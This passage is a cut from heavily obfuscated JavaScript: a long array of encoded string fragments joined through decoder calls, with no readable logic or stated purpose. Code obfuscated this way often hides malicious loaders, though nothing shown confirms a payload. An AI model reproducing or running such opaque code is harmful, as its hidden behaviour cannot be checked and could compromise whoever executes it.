15085),V(9152)+V(5465)+V(8740),V(2406)+V(16819)+"gPFQtGUUUX",V(9064)+"ZFl4eUQFTBhdKRQNGRAIKVxdK",F[V(4520)],V(8758)+V(16309)+"IYCAdKXF1Q",V(10381)+V(6217)+V(1393),F[V(6489)],"VURVVEgPUAAENQN"+V(13708)+V(2706),F.NQAdO,F[V(14175)],V(1278)+"HVhkJTQdRBAgOE1"+V(16343),"CU0HUQQIDhNUSlN"+V(2117)+V(10483),V(14571)+V(12199)+V(3213),F[V(1851)],F[V(15527)],F[V(11118)],V(6951)+V(9203)+V(9363),F.IjPJg,F.PbeNI,F.lDXRX,V(2371)+V(12239)+V(16481),F.kSYnA,F[V(14310)],V(11383)+V(8569)+"UMH1QDVQAY",V(5880)+V(3732)+V(10105),F[V(11908)],V(1004)+V(1989)+V(2943),F[V(8512)],F[V(12778)],F[V(8415)],F[V(16651)],V(11483)+"aAA0IAURUSlZSAV"+V(5042),F[V(948)],"BwoAC1dEVU9WA1A"+V(772)+V(8151),F.ToSRT,F.DhFda,V(5737)+V(5491)+"EJGQZKXVdR","XgInAB9UBlcCCxk"+V(12498)+V(6952),F[V(13857)],V(7843)+"XAgsZBEpWVlBXA0"+V(4382),V(14330)+"QB1YWDxcFVlJdQV"+V(1491),V(9833)+"LAloEQwEWDgFcV1"+V(7972),V(10521)+V(1557)+"BWRFdIBFIL",V(16903)+"XSAZRDwRVEVIAFg8KUVcnVEgO",F[V(10179)],V(1361)+V(10252)+V(8349),"Rl1JRRJeD0EaRAp"+V(2106)+"NXE0NeXVBU",F[V(5980)],F[V(15208)],F[V(10627)],F[V(14524)],V(3807)+"TUgFECARNCVEPAR"+V(6616),F[V(5983)],"UgNECARNA1oCDRkCU0pQU1QHRAgETQNaAg0ZAlNK","VVBVAjILH1cIVA8"+V(8385)+V(8475),F.lnfwo,V(16468)+V(6575)+V(12262),F[V(9042)],"EVIYCA4BUlFEWEg"+V(9429)+"JRUkFfGFEK",V(13336)+V(11463)+V(16577),V(8969)+"WXVBGB1QXAlECVB"+V(13809),"V35WCx9XCVt1Cgs"+V(7009)+"NaBxgLAEpU",F.RpUpK,V(9638)+"UAwgNE1ZXSlRfD1"+V(15469),V(999)+V(16508)+"8PVxkATQZT",V(13932)+"IH1oHUQAYCwBKVl"+V(7050),F.ybzGW,"BVoGWgAYCwFKUFx"+V(10709)+V(5815),V(4882)+V(6125)+V(14334),"RgdTFwdbBVYWCQ4dVV1VWEYHUxcIUw"+V(12491),F[V(4054)],V(4019)+V(14365)+"wXA1EFVHUN",F.IvSWY,V(9922)+V(6802)+V(2794),V(2068)+V(3559)+V(6794),F[V(7506)],V(7213)+V(11733)+V(9396),V(1884)+V(14331)+V(9079),"VkFRGFILCFsEQwY"+V(15630)+"BaCFp1CBcL",F[V(5615)],V(5626)+V(16050)+V(8682),F[V(14183)],V(15725)+"PSg4CVwNSFg4XAV"+V(15912),F[V(10579)],F.HTWmw,F[V(4436)],F[V(2501)],"J11KWF8AUggRWx9QBAAKCkRdSlZVAlYIEVsfVwUN",F[V(11775)],V(14098)+"ZAFQfVwQKCBNSSlNTVwRTGQBU",F.iHCpE,V(2426)+V(12134)+V(3409),F[V(9787)],F[V(16625)],F[V(4323)],F[V(12296)],V(12563)+V(10454)+V(6821),F[V(2306)],F[V(12182)],V(11007)+V(5894)+V(9414),F[V(11366)],V(9953)+V(13478)+V(1412),V(12905)+V(1559)+V(16157),"CkNPRlpFEl4RFFg"+V(5486)+V(8675),F[V(14761)],V(16845)+"RRRdBWRkXTkQTShNSSFkWXh5R",V(4193)+V(15163)+"VXSlFVAVIZ",F[V(14312)],F[V(9196)],F[V(4920)],F.LtBaw,F[V(6801)],F[V(10798)],V(16775)+V(14411)+"dTVRhRDwlR",V(3088)+V(11821)+V(10986),F[V(5545)],F[V(13145)],F[V(9217)],F.IyUNQ,F[V(2444)],F.TyKmB,V(16822)+V(2417)+"RZRgdWFwVU",V(13743)+"HVhcCUQdbFgkJHV"+V(3089),V(16795)+V(12846)+"cKXV1RWCUH",V(2564)+V(13672)+"YBFwZcUlRS",F[V(9749)],"VFJGB1YXCVIAVhY"+V(11777)+V(7081),F[V(16830)],V(14900)+V(10214)+V(14245),F[V(11242)],F[V(1686)],V(2651)+"QVhhQCAVDA1AYAQ"+V(13197),V(14515)+V(16037)+V(1158),V(16285)+V(4028)+V(8870),V(13852)+V(4364)+V(11906),F[V(1542)],V(15438)+V(12613)+V(15334),F.MVUte,V(4204)+V(4365)+V(9192),V(4711)+V(14147)+"gARFVWT14H",F.lrpEW,V(1721)+V(13089)+"RWABgIAUpd",F[V(13911)],F[V(2032)],F.yFYPJ,F[V(9525)],F[V(15592)],F.okIis,"SgEIVn1TGAwLBlB"+V(15408)+"YWCwRQXFZS",V(9876)+"KUlBWVkYHURcDUAJbFggXAl1U",V(10206)+V(7870)+"9bAFMEGAkd",V(12424)+V(6836)+V(6605),V(3604)+"XH1AGDQETVEpTV1EFVw0RUgVN",F.erLDx,"AFcYCgoGV0RVT1U"+V(2494)+"FEVU9TBVUI",F[V(8373)],V(12618)+V(2660)+V(6711),F[V(11641)],V(2838)+V(10981)+V(10447),F[V(10364)],V(16745)+V(15643)+V(1470),V(12859)+V(1938)+V(2427),"H1EADgEBV0RQT1A"+V(11381)+V(13570),F[V(5213)],F[V(15720)],F[V(4034)],V(8253)+"OGQZKVVZVXwFECB9SAlMACnUL",F[V(10758)],V(4071)+V(10033)+V(5788),F[V(15458)],F[V(5438)],F.RVwrq,V(2549)+"SXVdeBUQMH1QIWw"+V(12983),V(13989)+V(11916)+"NTD3QMHVZW",F.npxyg,V(6178)+V(6991)+V(11282),F[V(12401)],F.jxUVA,F[V(5559)],F[V(6006)],V(3506)+V(5495)+"gMCQREXEpV",V(11303)+"EKFFKUFQCXQ4RUglNDgEMcFBK",V(14186)+"NChNQSlNRVwBXGQ"+V(8046),V(12891)+"SDw0McFBKVVZeB1"+V(14938),"DBNXSl1VXwFSGQB"+V(2597)+V(10561),V(6341)+"bXQJSCBQXBxRPRl"+V(12978),F[V(6623)],"WAZGIVlABBFURFR"+V(2986)+V(16876),V(15385)+"UXk5JQRNOHxQCTVlKXhxWVFRR",V(9191)+V(3042)+V(8661),F.NmdAJ,V(15609)+V(1669)+"ENEVYfWgYB",V(8383)+V(2812)+"QDVg0RVh9W",F[V(10427)],V(10003)+"EUgERVx9aBQsOC0"+V(9192),V(4962)+"PUARQCBFXH1UFDg"+V(13985),V(15500)+V(16321)+V(16829),F[V(14102)],F.MMWHb,F.zWnPL,F[V(5892)],F.Xdnku,V(2402)+V(4737)+V(5930),"BVEAQwAWCABXLFVSSAZXDgc5fFIFFg"+V(15819),F[V(14439)],V(13976)+V(15160)+V(10230),F[V(8635)],V(4374)+V(12812)+"MKAloRUgQW",V(15430)+V(4754)+V(1682),F[V(13563)],"EVIFFgkAU1JEWEgEVQ0GW3lRBRYKB1ZVJ1NVGFEP",F[V(15740)],"XQkFUBFaGAwKBF1"+V(3283)+"MADwRXRFZV",F[V(2219)],V(13405)+V(16763)+V(869),F[V(2476)],V(8850)+V(10128)+V(8719),V(14791)+V(16854)+V(14579),V(3278)+V(16669)+"VRSlJQBVUZ",F.suzYP,"URkAUR9RAwoNE1V"+V(14168)+V(515),F[V(15914)],V(7685)+V(12908)+"NNB1ECCRkC",F.adgEf,F[V(13288)],V(1684)+"ABVIFQwQLFwpUUF"+V(16748),F[V(2830)],F[V(4873)],F.NbLGd,F[V(6462)],V(13521)+V(11948)+V(11950),F.hAiPD,F[V(8686)],V(3805)+V(8469)+"dRSAdcDQBQ",V(7653)+V(1864)+V(8762),F[V(15069)],V(11169)+V(2643)+V(11762),V(6915)+V(12029)+V(1040),V(11703)+V(6199)+V(16469),F.JxADx,V(4738)+V(11756)+"8FUBkETQlT","BggPE1RKXVlRA1c"+V(5718)+V(7131),F[V(6810)],V(15580)+"PVABRAAVbEVYYDA"+V(8058),F[V(6555)],F.Rlhib,F[V(13230)],"V0pdVV8BUhkBTQh"+V(16671)+"UKEVMfWwUA",F[V(12680)],V(3238)+V(11494)+V(3839),"CFQWCRcCV1RSUyo"+V(5477)+"FdXVUlDkoP","AVcIUhYMFwVVVFF"+V(8700)+V(15624),V(5869)+V(4373)+"YNFwFWVlRZ",V(14130)+V(8498)+V(15066),V(1972)+V(10051)+V(1995),V(14389)+V(6852)+"oPCFUJUBYN",V(11886)+V(3754)+V(14659),F[V(3602)],V(8495)+V(1499)+V(15798),F[V(5742)],V(14840)+"QSlNUA1IZCU0DWgQKChNVUEpS",V(704)+"TVVBKVVAEUnoJTQ"+V(5712),F[V(9689)],"VVFKUVcEXHoJTQd"+V(2763)+"MZCU0HUgQB",F[V(534)],V(9973)+V(12509)+V(10161),F.sxxRX,F[V(6358)],F[V(9934)],F[V(13407)],F.FLVJd,F[V(4252)],F[V(2536)],F[V(12266)],F.EORNF,F[V(5764)],F.kgirn,F.boaNy,V(8002)+V(10966)+V(16864),F[V(16121)],F.zExNf,F.gdsNs,V(9292)+"WVxcIUAVXDhgLB0pVVlZVFlAX","AFEAWg4YCwdKVVZ"+V(4189)+V(2341),V(7401)+V(15461)+V(1069),V(9169)+"EUVFSQVMYVAwJVARDBAsXBlJc","VkFTGFUKAkMDUBgLDQFVRFFPVwVXcQ"+V(4779),F.pfOEM,V(9568)+V(2037)+"IBUQ0RUgFN","Aw4LAidVVk9VBFIBEVIBTQIJCgBEVV"+V(11258),F[V(14713)],V(6607)+"PVQRSARFaH1YODg"+V(6251),V(4861)+"VVk9QBFAIEVofUQ"+V(1903),F[V(768)],F.rKvDp,F[V(13025)],F[V(11350)],"BA8KE1VUSlFWBlB6A1cfUgQPChNVVE"+V(7813),V(13864)+V(13988)+V(15832),"H1QEVgAYCANKU1V"+V(14479)+"kdU1xRU0YE",F[V(15699)],F.yagJf,F[V(7692)],F[V(1822)],F[V(16190)],F.SpDol,F[V(1530)],V(3291)+V(7556)+V(14541),F.VdNbR,F.OOcyd,F[V(9140)],V(7313)+V(11576)+"QIB00BVQAK",V(2515)+V(13131)+V(4172),F[V(10198)],F[V(14387)],"H1cDVgIOABNVUUp"+V(10837)+V(3956),F.oMrfM,F[V(1311)],F.zzDAE,F[V(1398)],F[V(8481)],V(13686)+V(5060)+"VQXxZVDR9X",V(556)+"WVQ8fVgRRD24KHV"+V(15942),F[V(10661)],F.ngsPQ,"VgAnCR9UBlYBDBk"+V(7189)+V(5932),F[V(14748)],V(12129)+V(4557)+V(604),V(7723)+"SCVQDGA0dXFRWWEYGSgsHVQlR",V(6592)+V(15689)+"1YUnpXFwZW",V(3696)+"1VxcIVwhUABgJHV"+V(11573),F.wNrfL,F[V(10438)],V(854)+V(11321)+"1bGAwMB1Zc",V(10459)+V(10226)+"RbEVsYDgEA","Vl1EVUgBXQoAVhFbGA4BClBQRFRIBl"+V(13355),V(15896)+V(8904)+V(15742),F.vzKHR,F[V(3482)],F[V(715)],V(3241)+V(16098)+"QKDANdRFdP",F[V(2280)],V(3691)+V(7856)+V(558),F.FfGpf,V(14891)+"QAVAFGAEdUFFSWV"+V(1519),"AHsBHVJVV1ZfFlUNH1UAWgMYAR1SXV"+V(5012),F[V(10519)],F.qZteC,F[V(12743)],V(11057)+"DVVJXQVcPSggIVg"+V(10840),V(14346)+V(16036)+V(3247),"XVNSQVcPSgkIVgJ"+V(14471)+V(5582),F[V(741)],"URhOWgAQDFxEBFE"+V(7283)+V(754),F[V(3098)],V(11744)+"WEUFKTgJNXhFRFw"+V(12411),F[V(11091)],F[V(5744)],F.lryDz,F.qQgYt,F[V(4334)],F.wguGo,F.xUhGl,V(11199)+V(16620)+V(13460),F[V(535)],F[V(1609)],F.wHFyw,F[V(926)],F[V(12446)],F[V(11680)],V(6573)+V(11207)+"RVVE9RDlEL",F[V(14196)],"VAERUgNNAg8MB0R"+V(12184)+V(6831),"UgdXChFSA00EDQs"+V(9319)+"NNBA0LB0Rd",V(8389)+V(4558)+"FSA00FCg8L",F.PehtQ,V(15182)+V(5697)+V(8638),F.lniuL,F[V(10383)],V(9945)+V(9277)+V(1064),V(1054)+V(1619)+V(7428),V(5576)+V(12500)+V(14826),F[V(16401)],V(10839)+V(6225)+V(8792),F[V(684)],"AxgIBEpQV1ZTFlULH1UDVwcYCARKV1"+V(2533),F[V(2053)],"H1EEUQIYCAVKXFN"+V(5834)+V(10921),V(16274)+V(1603)+V(9483),F[V(4893)],F[V(2883)],F[V(917)],F[V(13703)],F[V(11137)],F.qMlfE,V(14807)+V(12261)+"kCU0pWUFIB",F[V(10341)],V(10151)+V(12785)+"FQAQ5jfldK",F.ngFdJ,F[V(1017)],"CgtEVEpQXwZWAQB"+V(8136)+V(11865),V(9350)+V(4239)+V(4048),F[V(3355)],V(8315)+V(12885)+"gHSlZXUlR1",V(8699)+V(5436)+V(3633),F.qffQy,V(1333)+V(13972)+V(16800),V(7142)+"TBxgIHVVdXVJSFlEXCVMBUwAY",F[V(9809)],"Bg4ZA0pRXFZTB0Q"+V(8179)+"ZTXgJQGQRN","BFUFCA9wVEpWV1M"+V(2693)+V(7768),"BE0DUQQPDBNUSlVZUQNEDB9TAFEOCX"+V(7121),V(1328)+"SXFNVFlAXB1IJVR"+V(12556),F[V(14248)],V(9533)+V(7230)+V(10874),F.bAgUh,V(11510)+V(7589)+"gHVg0IVBFS",V(10976)+V(10400)+V(3323),F[V(8413)],F[V(9149)],F.fAGYC,V(5625)+V(4255)+V(14485),F.RcalM,F[V(16303)],V(1848)+V(7190)+"gDUQsILwZN",V(2942)+V(7285)+V(10634),"H1UOCA0TVVBKU1U"+V(7220)+V(10649),F.ePWqJ,"XBcFVgdbDhgIB0pQUlNQdVwXB1ICVA"+V(11428),F.eIubM,F[V(7961)],F.IeZNb,F[V(12627)],V(11721)+V(8810)+V(9591),F[V(4303)],"BVQJQwcAFwtdUT5"+V(11309)+V(718),V(6509)+"NEA0DCDdYRaeAER"+V(9281),F[V(7202)],"A1xEWg1XVE5ZBl9"+V(9076)+V(9652),F.kaCop,F[V(9925)],V(12541)+V(13046)+"1fWhkRVQ9f",V(13388)+"ZAFBHXW0NalYbGENYAAgQFgdV",V(4603)+"EFUUNW1gPWBdPFV"+V(12473),F.oxUIp,F.IsWYO,V(12326)+V(12364)+V(14907),F[V(3713)],F[V(10759)],F.mHYzb,F[V(1596)],F[V(6429)],F[V(14918)],V(16914)+V(14144)+V(8223),V(5494)+"NDwJTUERQXxhSDAZXclMYCw4H",V(1678)+V(14667)+V(3945),V(9406)+V(11660)+V(13587),"ARgJHVdTUFBfBUQ"+V(11732)+V(1650),V(4885)+V(12886)+V(1441),F[V(16176)],F.bWFFR,V(11645)+V(6677)+V(10912),F[V(2452)],F[V(10396)],V(8299)+V(705)+V(3260),F[V(15625)],V(7082)+V(16630)+V(16778),F[V(9499)],V(1516)+V(7519)+"YOGQJRSlJV","UAJECARNBFAEDhk"+V(8088)+V(11547),F.PdVxQ,V(1518)+V(3857)+V(3310),V(14204)+V(11682)+V(10602),F[V(7158)],V(5004)+V(16220)+V(14808),V(14723)+"TVRZVAB9VA1YPGA"+V(7057),F[V(4151)],V(3100)+V(14156)+"NXFgoLHVNc",F[V(16389)],F.ZOjkD,F[V(10086)],F[V(16279)],F[V(15852)],V(4407)+V(7305)+"wDXSxWT1EF",V(14914)+V(573)+V(8924),V(9251)+"LRFZVT14DUgoRVx"+V(14121),F[V(10793)],F.BXQDU,F[V(15584)],"AQ4PE1VKVlBRDlw"+V(15299)+V(16474),V(15629)+"HU3oITQVaAA8OE1"+V(2303),V(2041)+V(2691)+V(695),F[V(6029)],V(1274)+V(15746)+V(4486),F.JOYwt,"XVVEUFYYXQkGURF"+V(7979)+V(6574),V(14348)+"DAFEYDgELXURVVE"+V(5636),V(7530)+V(4686)+V(1593),"H1EDDAwTVVBKV1E"+V(4404)+V(15146),V(1867)+V(7093)+V(521),F[V(14117)],F.tlTOX,"XFBfAkQIA00IUgU"+V(11517)+V(6269),F.WvACr,V(5467)+"XA1IHGAgASlVRV1cWURcIUAlX",V(2367)+V(12798)+"ZBUxhTCANb",F.QlXYF,"EVICTQUMDwFEUUp"+V(8543)+"gGRFFKUVQE",F.OMXOf,V(13425)+V(11441)+"9XAw9jflNK","UllRAFAZCU0GVg4ADHtVVkpSUgVddQBTH1MPCgET",V(14333)+V(7004)+V(12368),V(1327)+"PUABdGhYNQ09GXU"+V(16197),F[V(483)],"VBR0V0EORlREUUY"+V(13271)+V(15307),F[V(9724)],F[V(3628)],F[V(3626)],F.RTbFL,V(4802)+V(3548)+V(9935),V(4099)+V(1113)+V(5177),F[V(4197)],V(15578)+"ERAkfUQlQBAgKE1"+V(10862),V(8960)+"PUQFXDxFTH1ABDAgKV0RVWUgD","UgkEQwFNAw0PAlN"+V(519)+V(2404),V(6913)+"EVURVVEgFUg8HQwJNAQ8OBFZE",F[V(2488)],"UURVVEgEXAgRVx9"+V(16123)+V(16387),"CAdEVVFPUg9dC3J"+V(8615)+V(2487),F[V(12913)],F[V(7054)],V(8882)+V(16565)+V(5760),F.OBhTb,"UQJVGQBVH1AOCwsTVVNKUlYFXRkAVR"+V(4092),V(16863)+V(10298)+V(15517),V(12685)+V(13746)+V(7259),F[V(8511)],F[V(11017)],F[V(6630)],F[V(11256)],V(10313)+V(10958)+V(15902),"VwBdGQBaH1MHDwBwVlVKVlcAXRkAWh"+V(11570),F.edMEy,V(1292)+"VAQt6AlxKV1hVAkQLA00GUwEB",V(6476)+"NBlsWCQEdVFZVQV"+V(16720),V(6527)+"OCVQEQwcPFwVQUl"+V(15420),F[V(16798)],V(2300)+V(16605)+V(9720),V(4679)+"VRFNXGFwNB1oRUgEWCgZTUERT",F[V(12772)],"VVhIAVEJCSsDTQE"+V(10566)+"RDA1IYDQ0F",F[V(15974)],F[V(555)],V(11022)+V(11310)+V(15391),F[V(12856)],F.HLTru,F.QbeRN,F[V(4816)],F.PIFxd,F[V(12358)],V(737)+V(2930)+V(4719),V(11011)+V(13981)+V(11464),F[V(4667)],V(8915)+V(5295)+"gGSl1cUVIW","VQofUwZSdQkMHVx"+V(16788)+V(4571),V(6568)+V(6779)+V(8566),V(8206)+V(13799)+V(9565),F[V(2272)],V(4046)+V(3867)+V(6206),"GA8NB1NEXU9fB1A"+V(2258)+"NPVwBcDgRD",V(8933)+V(14997)+V(3026),"EVICTQcNDwJEUkp"+V(3886)+"hwUkpcUlIB",F[V(7199)],"RgdXFwJXB1F1DhcAV1FQQVcFSgoFVQ"+V(1367),V(4804)+"WCQFWUlxBVwVKCQ"+V(13558),F.jSviD,F[V(3302)],V(10335)+V(1812)+V(5601),F[V(15016)],V(10631)+V(12675)+V(1137),V(468)+"GRBcPUxN7XhsMQQYYCRNWUERT","VRREX1gPXV4UVlZ"+V(6018)+V(10870),F[V(9302)],F.AYWFA,"DwRXJ1BPVQNTDAJ"+V(15497)+V(2907),"GA8BBFFEV09fDlYIA0MDURgPAQBcJ1dPUQFcDgBD","A1EYDwETV0pSUVA"+V(14043)+V(7256),"A00EVQELdQNKUVFXVwFQGQBaH1UDDw"+V(16564),F[V(3715)],V(16473)+V(486)+V(10570),"UkFWGFcOBVIIUBY"+V(4122)+V(13815),F[V(9258)],V(2664)+V(7383)+V(1775),"FgkMHVZcXFYlAko"+V(8473)+"VBUhhXDAJW",F[V(14288)],"A1QCQwcNFwVXXF1BUhhTCARTA0MHDR"+V(2632),F[V(543)],F[V(7995)],F.yoPGL,"UFNEUFAYUQsCW3J"+V(1756)+V(16051),F[V(1980)],F[V(4419)],V(16526)+V(1552)+V(838),V(14691)+"QUxhWDgZSEVEGFg"+V(6130),V(16208)+"XRFBTGFYOBlIRUQ"+V(12547),F[V(15491)],F.flCgb,V(3481)+V(1929)+"QIBlpyUQUW",F[V(1091)],V(5167)+"MBld9UQYWDABQRFZTSANSDgIg",F.lGWEm,F.bGZmG,"RAgITQdXAA4ZAVZ"+V(6684)+V(8028),V(10766)+V(5492)+V(3432),F[V(4806)],V(16268)+V(11698)+V(6047),"CB1RV1JWKgRVFwN"+V(9894)+V(3334),V(2082)+V(2033)+"ZXRgRVFwdb",F[V(16117)],F[V(4094)],F[V(10510)],"RgdWFwVWBi8HCRc"+V(15279)+V(6948),F[V(3117)],V(13904)+V(16475)+"0MBFsCVRYJ",F[V(9955)],F[V(9278)],F.gRiOX,F.HcVOg,V(5165)+V(11086)+V(5413),F[V(5274)],V(5418)+V(7429)+"BVH1sDDxkC",V(16163)+V(13467)+V(10343),F[V(13740)],F[V(4552)],V(13165)+V(11568)+"RQXFJGB1EX","CVIIVxYJCx1dVVd"+V(9722)+"cKVVBdVy4P",F.tQORb,"VwVKCQRSCUMOFgk"+V(11389)+V(2057),"RFBVGFYKA1JyVBg"+V(3865)+V(10585),F[V(4758)],V(8018)+V(11671)+V(9179),V(1295)+V(8371)+"NTUxZSFwlV",V(8606)+V(16879)+V(15802),V(1966)+V(9834)+V(7047),F[V(7868)],V(13239)+"DIFQgUSIUSwcWSB"+V(3885),F[V(3925)],"Eg0BFiRZHAQTUxF"+V(5262)+V(16101),"GxMcCQgPFQtGUUU"+V(3273)+V(13342),F.GtWYy,F[V(4361)],V(9092)+"UUwVECwNNBlsBDR"+V(8203),F[V(9712)],F[V(15865)],V(12596)+V(9351)+"9XBlYCGAkd",F.ZUTRA,V(8298)+"SCU0BDwoFRFRKUl"+V(2472),V(11874)+V(5794)+V(1797),F[V(14351)],F[V(13575)],F[V(9842)],V(15886)+V(10667)+V(3780),F[V(3373)],V(6385)+"NBAkLAURQSldSBF"+V(12529),F.eOLtc,"BAAMe1ZXSlNSA1d"+V(4801)+V(5857),F[V(8517)],"A1IfUAYMCxNVUkp"+V(4124)+V(9613),V(4898)+"RSldSAFcZA1IfVg"+V(668),F.TfwkR,V(7593)+"MABNVUUpTUQFVeg"+V(7304),F[V(16610)],F[V(12841)],F[V(12197)],F.wzIXt,F[V(5170)],V(14961)+V(11487)+"UMGQFWSlNR",V(7543)+V(8375)+V(15328),F.McAcO,V(14260)+V(11787)+V(4933),"DQFWU0RTVxhWAQR"+V(14353)+V(5569),V(11534)+V(4977)+V(2443),F[V(5348)],F.oLTil,"UA8EIAVNAAoAAVJEVlBIAFwOAEMFTQ"+V(2926),V(7532)+V(16524)+V(11380),F[V(10790)],F[V(11132)],F.SaXgx,"BA4AB0RVSlBXBFcBEVIDTQUACgJEVU"+V(7968),F[V(7819)],F.vQjmf,V(6357)+V(12211)+V(2633),V(7365)+V(14160)+"ZWABgIHVVW",V(1942)+V(6144)+V(4785),F[V(16272)],V(12392)+"SAVAOGAgBSlxcVl"+V(15466),F[V(9112)],V(5685)+V(15064)+V(13585),F[V(7775)],V(11640)+V(1260)+"gJDAdWRFVX",F.HEVBn,V(13923)+"JDQpSLFVRSARRDA"+V(12445),F[V(8930)],V(7328)+V(10542)+V(14770),"Ag8ZAldKV1FeB0Q"+V(12052)+"BXVBZcFwRU",F[V(10985)],V(5670)+V(1981)+"cDUlYnVkgO",F[V(1211)],F[V(12359)],V(888)+"WCQpWXERTSAJRDAZaeVIEFgAE",V(11358)+"bGA8MC1NdPkNGUA"+V(16158),"WlhGS1pGTRRYFkIVVl0UExsPEA0QDQ"+V(5404),F[V(9854)],F[V(9627)],F[V(16124)],V(7074)+V(15251)+V(9041),F[V(4052)],F[V(10813)],F.VCnDL,V(5205)+V(1952)+V(12065),F.jtDra,F[V(12066)],F[V(9826)],F[V(10182)],V(571)+V(2866)+V(10765),V(16837)+"JFwJTVVRXRg5KAQ"+V(6809),F[V(13017)],F.TlXIZ,V(9011)+"AB0MJTQQLDQJVRFRPVQVXDQhV",V(7529)+V(13403)+"JdV0FWGFAI",F.Qasdj,V(3124)+"WUFBQAkQJH1oCUA"+V(8441),V(4279)+V(12418)+"9bBAELcFZX",F[V(12780)],F[V(680)],V(3237)+V(9958)+"AORAEfUwFX",F[V(6581)],V(9230)+V(15557)+V(3370),F[V(8085)],F[V(9173)],V(1266)+V(5269)+V(1223),V(989)+"MCwpSRFVUSARTCQYgAU0CCQoE",F[V(11154)],F[V(9682)],F.ftupE,F[V(16672)],V(11858)+"PVwFVCQdDAFAYAA"+V(14194),V(11193)+V(5115)+V(6995),V(1873)+"FRFVQT1YBXQ5yUg"+V(7182),F.ioYJV,V(1189)+"NAA4PC0RVUE9fB1"+V(6221),F[V(1045)],V(10069)+"ZAFYfUwAODBNVUU"+V(15148),F.tmtXy,F[V(1378)],"UAEDWhFRGAgBAlJ"+V(12050)+"cWAAFUVlMi",F[V(5469)],F[V(7464)],F[V(14066)],F[V(2330)],V(9775)+V(8790)+V(12096),F[V(13485)],V(7921)+V(4925)+V(801),V(10300)+V(5729)+V(11782),V(14563)+V(3392)+V(2667),V(12170)+V(1221)+V(8144),V(7267)+"RBRYLBVFQRFNIBl"+V(12525),V(7595)+"UEVEEFgEBXVZEU0gHUgsCVHlS","GAkOAlRSPkNGUA1"+V(15435)+V(5145),F[V(8184)],V(9583)+V(1805)+V(1463),"SVpUDUUGRF1dEVopARUPWAhcQwoRK1"+V(5195),V(12298)+V(12819)+V(9264),F.uvQYR,F[V(2555)],"TUcLCkZBElcGUF8"+V(13674)+V(3543),F[V(1830)],F[V(16022)],F[V(13466)],V(11868)+"UBRUOC0ZMQw8ZQF"+V(16361),V(3806)+"YQ1gUABJeRF9YD1"+V(4636),V(7904)+"RSR4WEQgEWxQBT1"+V(15780),V(7324)+V(7338)+V(11308),F[V(4473)],F.MDUdX,F.PjBuG,V(12063)+V(1464)+"sKUVdEUF4Y",F.NYtFd,F[V(15883)],F[V(14643)],V(3223)+"QGAoBA1ZdLFJIBl"+V(2401),V(2151)+V(5669)+V(2724),V(13054)+V(6910)+V(16553),F[V(9601)],F[V(903)],F[V(12207)],F.HOkre,F[V(1875)],V(12597)+V(15292)+"IKclABTQcL",F.gkhQg,F.ieVRN,F[V(10093)],V(921)+"iVXVXehNMD0QdGg"+V(10721),F[V(12068)],V(5315)+V(1233)+V(4388),"AQgBXhAEE1EDTQE"+V(11891)+V(13419),F.yACyO,V(13872)+V(14754)+V(11363),"QlRcDUZPQ10VRgVXEQdQF1cVVVIKA1lDClMDUFMP",V(10739)+V(16187)+V(9951),F[V(10933)],V(10062)+V(14755)+V(4217),F[V(2410)],V(9727)+"cBBEHCwoVFFcXTXMWRRdZVnB3","Rlo4D0EdQwVCFVZ"+V(1041)+V(4168),F.yyYIq,F.Hzrmj,V(7382)+V(8728)+V(5091),F[V(1576)],F[V(15623)],V(8143)+V(6706)+V(964),"UVdfAVYZA1MfVwU"+V(9365)+V(12648),F[V(10922)],"CHBUSlBSVwddARF"+V(7171)+V(7397),F[V(7026)],V(8103)+"YXAkCUwRDBxYJB1dVXUFRGFcM",F.ePUPY,"UgwFUQRDBRYMBVx"+V(5476)+V(6151),V(13189)+"KU1ZdQVcYUg8HVQ"+V(3845),F.NDvib,V(2743)+V(4502)+V(2694),V(8372)+V(2561)+V(7216),F[V(16017)],V(9957)+"CUQ4RUR9WBgEOCkRWVE9SB1MN",F.SSYiq,F[V(14289)],F[V(15315)],V(13429)+"BDgonVldPXgFQAB"+V(14369),V(477)+"NBAgABERWVk9fA1"+V(4844),"DQonVlZPVQVQGQBbH1IGCAgTVlVKVV"+V(11998),F[V(16385)],F[V(5841)],V(7826)+V(1135)+V(2073),V(1324)+V(2343)+"sPFwpXU1BW",F[V(5420)],F[V(8658)],F[V(3616)],F[V(14909)],F.TWItD,F[V(4487)],F.pSDQy,V(7031)+V(2315)+"EJDRNSSlJX",F[V(14064)],V(2019)+"PGQVKVVxUVXVVCR"+V(5762),V(6703)+V(5463)+V(10573),V(4399)+V(16747)+"YPSgEHWgdQ",V(4944)+V(5399)+"JQJQ9KDABS",F.hZbOz,F[V(16447)],F[V(6362)],V(7316)+V(9463)+"FWGA0JAFYn",V(5861)+V(8582)+"FWH1YAAQAE",F[V(12521)],V(3207)+V(2254)+V(10534),F[V(6888)],F[V(9002)],V(16666)+V(8622)+V(8300),F[V(11223)],F[V(6374)],"UlhfAEQIAU0BUAc"+V(14523)+V(8405),F[V(4260)],"FwJcUFZURgdUFwJ"+V(5544)+"YHVBcCVAZX",V(14960)+V(5679)+V(9309),F[V(901)],"AFcfWw4BDRNWVkp"+V(5605)+V(5356),F.peJRe,F.Drlzk,F[V(14367)],V(4222)+V(13383)+V(5543),V(13889)+V(7508)+"UGUw4RVx9V","DwoKf1BKUlhUBFwZAFofUAYPDnBRSl"+V(8352),F[V(11457)],F[V(10376)],V(5560)+V(5995)+V(7350),F[V(7352)],F[V(16133)],V(6837)+V(1089)+V(6937),V(6512)+"bH1ICCAsTVVBKUV"+V(3215),V(14911)+V(12115)+V(5194),V(15776)+"OXXoAWx9QAwoME1"+V(4795),F[V(2396)],"VQwfUQVUABgIBEp"+V(4091)+V(11772),F[V(13389)],V(4383)+"YCAtKVlZUVxZVDR"+V(3586),V(2623)+V(16794)+"ULH1AIVAIY",F[V(9812)],"BxgIBUpVUllTFlU"+V(15824)+V(14637),"BFIWCQwdXFZVVEY"+V(1666)+V(985),F.KggDG,F.vrMay,F[V(2894)],"RFBVGFcMCVoRUgM"+V(10737)+V(16866),V(4705)+V(4573)+V(8616),V(5745)+"RUBBCBBZHDRAIBF"+V(11990),F[V(11298)],F.hGHrk,V(8911)+"AEldJVVANVl4UW1"+V(6614),V(15664)+V(6930)+V(6320),F[V(14751)],V(8500)+V(4895)+V(8832),F.ylTNE,F[V(11120)],F[V(8013)],F[V(15526)],V(10638)+V(12327)+V(15750),F.EKAqJ,F[V(13401)],V(4623)+V(530)+"NIFl9SUU8T",V(6901)+V(10488)+"0UXAZfFhta",F[V(5708)],V(10565)+V(11976)+V(13129),V(732)+V(9768)+V(3122